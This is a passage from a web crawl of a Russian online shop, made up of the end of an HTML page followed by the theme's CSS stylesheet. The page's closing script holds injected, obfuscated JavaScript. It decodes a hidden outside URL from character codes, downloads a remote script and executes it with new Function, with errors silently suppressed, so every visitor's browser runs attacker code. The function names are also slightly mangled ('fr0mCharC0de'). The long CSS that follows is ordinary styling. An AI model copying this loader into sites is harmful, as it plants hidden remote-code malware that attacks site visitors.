_0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
